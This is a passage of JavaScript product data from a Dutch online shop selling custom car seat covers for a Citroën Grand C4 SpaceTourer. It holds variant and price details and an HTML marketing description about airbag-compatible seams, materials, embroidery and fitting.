    const vehicles = [{"id_vehicle":"2580","id_model":"2579","begin_date":"2018-04-01 00:00:00","end_date":"0000-00-00 00:00:00","new_materials_available":"1","template_code":"QUESTION","template_complete_city_set":"0","template_complete_large_monospace_set":"1","template_complete_monospace_set":"1","template_complete_road_set":"0","template_front_set":"1","template_rear_set":"1","template_utility_front_set":"0","exclusion":"","name":"GRAND C4 SPACETOURER 7 zitplaatsen","front_description":"","rear_description":"","rear_description_second_row":""}];
    const product = {"id":4,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Zwart dambord [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Voorkanten [av]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","canonical_url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"7","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a0113,43","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:27:45","pack_stock_type":"3","meta_description":"Volledig op maat gemaakte autostoelhoezen [brand] [model] \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","meta_keywords":"","meta_title":"Autostoelhoezen [brand] [model]- Offici\u00eble fabrikant","link_rewrite":"housse-siege-auto","name":"Autostoelhoezen","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM<\/strong><\/span><\/h2>\r\n<p style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Uw veiligheid: onze hoogste prioriteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De naden van uw <strong>autostoelhoezen<\/strong> zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Er worden regelmatig tests uitgevoerd in erkende schietcentra, en wij zijn gecertificeerd door de autofabrikanten waarvan wij ook <strong>autostoelhoezen maken<\/strong> (Renault, Peugeot, Citro\u00ebn, Dacia, onder andere).<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Het serieproductieproces van de met zijdelingse airbags compatibele autostoelhoezen is sinds 26 oktober 1999 door deze fabrikanten geaccrediteerd en heeft de A97.7\/100-beoordeling gekregen. De garantie van de fabrikant geldt dus zowel voor het product zelf als voor de goede werking van de airbag in geval van een ongeluk.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Algemene beschrijving<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw op maat gemaakte<strong> autostoelhoezen<\/strong> worden volledig met de hand gemaakt in onze eigen werkplaatsen, en onderscheiden zich door hun zorgvuldige afwerking en hun stevigheid. Zo kunt u uw nieuwe autostoelen op een fraaie manier beschermen, of uw tweedehands auto in zijn oude glorie herstellen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Ze zijn gemaakt van resistente en kwaliteitsmaterialen en hebben een <strong>garantie van 2 jaar.<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Voertuigcompatibiliteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen zullen perfect passen bij uw [brand] [model]<\/strong>\u00a0en zijn uitrusting. Deze <strong>autostoelhoezen<\/strong> zijn gemaakt volgens de exacte afmetingen van uw [brand] [model] en zullen de volgende onderdelen toegankelijk maken en vrij laten voor gebruik:<\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">De handgrepen voor het kantelen van de rugleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">De armleuningen<\/span><\/li>\r\n<li><span style=\"color:#000000;\">ISOFIX\u00a9 veiligheidssystemen voor kinderzitjes<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Toegang tot de opbergruimten en opklaptafels als uw voertuig die heeft<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Materialen, kleuren en vorm van uw stoelhoezen op maat<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen<\/strong> zijn gemaakt van dezelfde kwaliteit stof die wij voor de fabrikanten gebruiken. Zij respecteren de oorspronkelijke afmetingen van uw stoelen en bedekken ze volledig voor een perfecte bescherming.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Stijl en afwerking: <\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Geweven gaas in zwart of grijs, afwerking met stiksel (verschillende kleuren mogelijk)<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal stof: Geweven gaas + Mesh \/ Dambord \/ Jacquard<\/span><\/li>\r\n<li><span style=\"color:#000000;\">Bi-materiaal in kunstleer: TEP + Geweven gaas (<em>de plaatsing van kunstleer en stof kan vari\u00ebren naargelang het model)<\/em><\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Borduurwerk:<\/strong><\/span><\/p>\r\n<ul style=\"text-align:justify;\">\r\n<li><span style=\"color:#000000;\">Maak uw autostoelhoezen uniek door de tekst van uw keuze te borduren: 5 lettertypes, 11 draadkleuren en meer dan 20 pictogrammen zijn beschikbaar voor deze ultieme personalisering.<\/span><\/li>\r\n<\/ul>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Controleer of uw producten aan uw criteria voldoen, want ze zijn gepersonaliseerd en komen niet in aanmerking voor terugname. Aarzel niet om met ons contact op te nemen in geval van twijfel.<\/em><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>SAMENSTELLINGEN:<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Geweven gaas, Mesh, Dambord, Jacquard\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">TEP\u00a0: 100% polyester<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Montage<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Dankzij ons gepatenteerd snel montagesysteem kunt u uw op maat gemaakte <strong><a title=\"housse siege auto\" href=\"https:\/\/lovauto.nl\/7-autostoelhoezen\" style=\"color:#000000;\">autostoelhoezen<\/a><\/strong>\u00a0heel gemakkelijk monteren. Met deze handige set van plastic hoesjes kunt u ze in een recordtijd aantrekken.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Elk onderdeel van uw <strong>autostoelhoezen\u00a0[brand] [model] <\/strong>set is genummerd voor uw gemak.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Afhankelijk van het model kunnen de hoezen bevestigd worden met klittenband, haak of lus.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">In uw pakket vindt u een montagehandleiding, die u stap voor stap begeleidt. Voor een volledige handleiding, kunt u ook onze montage video bekijken.\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align:justify;\">\u00a0<\/p>","description_short":"","available_now":"","available_later":"","id":4,"id_product":4,"out_of_stock":1,"new":0,"id_product_attribute":1297,"quantity_wanted":1,"extraContent":[],"allow_oosp":1,"category":"autostoelhoezen","category_name":"Autostoelhoezen","link":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","attribute_price":124.99,"price_tax_exc":93.7425,"price_without_reduction":151.2379,"reduction":37.809475,"specific_prices":{"id_specific_price":"2427382","id_specific_price_rule":"59","id_cart":"0","id_product":"4","id_shop":"5","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1297","price":"-1.000000","from_quantity":"1","reduction":"0.250000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":997017,"quantity_all_versions":77971458,"id_image":"nl-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"6":{"id_attribute":"56","id_attribute_group":"6","name":"Zwart dambord [PDN]","group":"TEXTILE MAILLE POLYESTER [CTI]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""},"9":{"id_attribute":"76","id_attribute_group":"9","name":"Voorkanten [av]","group":"JEU HOUSSE [JHO]","reference":"01010595","ean13":"3261880105958","isbn":"","upc":"","mpn":""}},"rate":21,"tax_name":"BTW NL 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Voertuig","id_customization_field":"31","required":"1","type":"text","text":"","input_name":"textField31","is_customized":false},{"label":"Sjabloon","id_customization_field":"32","required":"1","type":"text","text":"","input_name":"textField32","is_customized":false},{"label":"Tekst","id_customization_field":"33","required":"0","type":"text","text":"","input_name":"textField33","is_customized":false},{"label":"Lettertype","id_customization_field":"34","required":"0","type":"text","text":"","input_name":"textField34","is_customized":false},{"label":"Kleur","id_customization_field":"35","required":"0","type":"text","text":"","input_name":"textField35","is_customized":false},{"label":"Icoon","id_customization_field":"36","required":"0","type":"text","text":"","input_name":"textField36","is_customized":false},{"label":"Positie","id_customization_field":"37","required":"0","type":"text","text":"","input_name":"textField37","is_customized":false},{"label":"Plaatsing","id_customization_field":"41","required":"0","type":"text","text":"","input_name":"textField41","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Items","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/26-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/26-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/26-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/26-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/26-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"26","cover":null,"position":"6","associatedVariants":["1297"]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/779-cart_default\/housse-siege-auto.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/779-medium_default\/housse-siege-auto.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/779-small_default\/housse-siege-auto.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/779-home_default\/housse-siege-auto.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/779-large_default\/housse-siege-auto.jpg","width":800,"height":800},"legend":"","id_image":"779","cover":"1","position":"174","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-25%","discount_percentage_absolute":"25%","discount_amount":"\u20ac\u00a037,81","discount_amount_to_display":"-\u20ac\u00a037,81","price_amount":113.43,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01010595","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(incl. btw)","tax_long":"Inclusief belasting"},"ecotax":{"value":"\u20ac\u00a00,00","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-25%"}},"main_variants":[{"id_product_attribute":1297,"texture":"\/img\/co\/56.jpg","id_product":"4","name":"Zwart dambord [PDN]","id_attribute":"56","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1333,"texture":"\/img\/co\/51.jpg","id_product":"4","name":"Zwart met witte stiksels [DGG]","id_attribute":"51","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1333&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1333&rewrite=housse-siege-auto&ean13=#\/51-textile_cti_-zwart_met_witte_stiksels_dgg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1297,"texture":"\/img\/co\/76.jpg","id_product":"4","name":"Voorkanten [av]","id_attribute":"76","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1297&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1297&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1368,"texture":"\/img\/co\/62.jpg","id_product":"4","name":"Kunstleer Zwart \/ zwart gaas [CNN]","id_attribute":"62","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1368&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1368&rewrite=housse-siege-auto&ean13=#\/62-textile_simili_cti_-kunstleer_zwart_zwart_gaas_cnn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1340,"texture":"\/img\/co\/52.jpg","id_product":"4","name":"Zwart met rode stiksels [DGR]","id_attribute":"52","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1340&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1340&rewrite=housse-siege-auto&ean13=#\/52-textile_cti_-zwart_met_rode_stiksels_dgr_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1298,"texture":"\/img\/co\/77.jpg","id_product":"4","name":"Complete set [CIT]","id_attribute":"77","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1298&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1298&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/77-jeu_housse_jho_-complete_set_cit_","type":"color","html_color_code":""},{"id_product_attribute":1382,"texture":"\/img\/co\/68.jpg","id_product":"4","name":"Kunstleer zwart met rode stiksels [SDR]","id_attribute":"68","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1382&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1382&rewrite=housse-siege-auto&ean13=#\/68-textile_simili_cti_-kunstleer_zwart_met_rode_stiksels_sdr_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1312,"texture":"\/img\/co\/57.jpg","id_product":"4","name":"Grijs dambord [PDG]","id_attribute":"57","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1312&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1312&rewrite=housse-siege-auto&ean13=#\/57-textile_maille_polyester_cti_-grijs_dambord_pdg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1326,"texture":"\/img\/co\/59.jpg","id_product":"4","name":"Elektrisch blauw gaas \/ zwart [PBE]","id_attribute":"59","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1326&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1326&rewrite=housse-siege-auto&ean13=#\/59-textile_maille_polyester_cti_-elektrisch_blauw_gaas_zwart_pbe_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1300,"texture":"\/img\/co\/79.jpg","id_product":"4","name":"Complete set [ROU]","id_attribute":"79","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1300&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1300&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/79-jeu_housse_jho_-complete_set_rou_","type":"color","html_color_code":""},{"id_product_attribute":1361,"texture":"\/img\/co\/55.jpg","id_product":"4","name":"Zwart met oranje stiksels [DGO]","id_attribute":"55","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1361&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1361&rewrite=housse-siege-auto&ean13=#\/55-textile_cti_-zwart_met_oranje_stiksels_dgo_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1375,"texture":"\/img\/co\/67.jpg","id_product":"4","name":"Kunstleer zart met witte stiksels [SDB]","id_attribute":"67","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1375&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1375&rewrite=housse-siege-auto&ean13=#\/67-textile_simili_cti_-kunstleer_zart_met_witte_stiksels_sdb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1403,"texture":"\/img\/co\/63.jpg","id_product":"4","name":"Kunstleer Grijs \/ grijs jacquard [CGJ]","id_attribute":"63","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1403&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1403&rewrite=housse-siege-auto&ean13=#\/63-textile_simili_cti_-kunstleer_grijs_grijs_jacquard_cgj_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1319,"texture":"\/img\/co\/58.jpg","id_product":"4","name":"Blauw gaas \/ zwart [PB]","id_attribute":"58","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1319&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1319&rewrite=housse-siege-auto&ean13=#\/58-textile_maille_polyester_cti_-blauw_gaas_zwart_pb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1354,"texture":"\/img\/co\/54.jpg","id_product":"4","name":"Zwart met blauwe stiksels [DGB]","id_attribute":"54","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1354&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1354&rewrite=housse-siege-auto&ean13=#\/54-textile_cti_-zwart_met_blauwe_stiksels_dgb_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1301,"texture":"\/img\/co\/80.jpg","id_product":"4","name":"Complete set [MON]","id_attribute":"80","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1301&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1301&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/80-jeu_housse_jho_-complete_set_mon_","type":"color","html_color_code":""},{"id_product_attribute":1302,"texture":"\/img\/co\/81.jpg","id_product":"4","name":"7-zits [GMO]","id_attribute":"81","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1302&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1302&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/81-jeu_housse_jho_-7_zits_gmo_","type":"color","html_color_code":""},{"id_product_attribute":1305,"texture":"\/img\/co\/60.jpg","id_product":"4","name":"Zwart-witte jacquard [PJN]","id_attribute":"60","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1305&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1305&rewrite=housse-siege-auto&ean13=#\/60-textile_maille_polyester_cti_-zwart_witte_jacquard_pjn_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1396,"texture":"\/img\/co\/64.jpg","id_product":"4","name":"Kunstleer Grijs [CG]","id_attribute":"64","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1396&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1396&rewrite=housse-siege-auto&ean13=#\/64-textile_simili_cti_-kunstleer_grijs_cg_\/76-jeu_housse_jho_-voorkanten_av_","type":"color","html_color_code":""},{"id_product_attribute":1303,"texture":"\/img\/co\/82.jpg","id_product":"4","name":"Achterkant [ARR]","id_attribute":"82","add_to_cart_url":"https:\/\/www.lovauto.nl\/panier?add=1&id_product=4&id_product_attribute=1303&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&id_product_attribute=1303&rewrite=housse-siege-auto&ean13=#\/56-textile_maille_polyester_cti_-zwart_dambord_pdn_\/82-jeu_housse_jho_-achterkant_arr_","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261880105958"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"7","id_tax_rules_group":"20","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"\u20ac\u00a0113,43","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1297","advanced_stock_management":"0","date_add":"2022-01-18 11:11:42","date_upd":"2025-12-18 10:27:45","pack_stock_type":"3","meta_description":"Volledig op maat gemaakte autostoelhoezen [brand] [model] \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","meta_keywords":"","meta_title":"Autostoelhoezen [brand] [model]- Offici\u00eble fabrikant","link_rewrite":"housse-siege-auto","name":"Autostoelhoezen","description":"<h2 style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>GEPATENTEERD AIRBAG ONTGRENDELINGSSYSTEEM<\/strong><\/span><\/h2>\r\n<p style=\"text-align:center;\"><span style=\"color:#b51539;\"><strong>\u00a0<\/strong><\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Uw veiligheid: onze hoogste prioriteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De naden van uw <strong>autostoelhoezen<\/strong> zijn volledig compatibel met de airbags, zodat bij een botsing de airbags vrijkomen. Het veiligheidssysteem wordt geactiveerd en werkt onmiddellijk. De unieke specificiteit van ons patent ligt in deze zeer bijzondere naaitechniek.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Er worden regelmatig tests uitgevoerd in erkende schietcentra, en wij zijn gecertificeerd door de autofabrikanten waarvan wij ook <strong>autostoelhoezen maken<\/strong> (Renault, Peugeot, Citro\u00ebn, Dacia, onder andere).<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Het serieproductieproces van de met zijdelingse airbags compatibele autostoelhoezen is sinds 26 oktober 1999 door deze fabrikanten geaccrediteerd en heeft de A97.7\/100-beoordeling gekregen. De garantie van de fabrikant geldt dus zowel voor het product zelf als voor de goede werking van de airbag in geval van een ongeluk.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Algemene beschrijving<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Uw op maat gemaakte<strong> autostoelhoezen<\/strong> worden volledig met de hand gemaakt in onze eigen werkplaatsen, en onderscheiden zich door hun zorgvuldige afwerking en hun stevigheid. Zo kunt u uw nieuwe autostoelen op een fraaie manier beschermen, of uw tweedehands auto in zijn oude glorie herstellen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Ze zijn gemaakt van resistente en kwaliteitsmaterialen en hebben een <strong>garantie van 2 jaar.<\/strong><\/span><\/p>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Voertuigcompatibiliteit<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">De <strong>autostoelhoezen zullen perfect passen bij uw CITROEN GRAND C4 SPACETOURER<\/strong>\u00a0en zijn uitrusting. Deze <strong>autostoelhoezen<\/strong> zijn gemaakt volgens de exacte afmetingen van uw CITROEN GRAND C4 SPACETOURER en zullen de volgende onderdelen toegankelijk maken en vrij laten voor 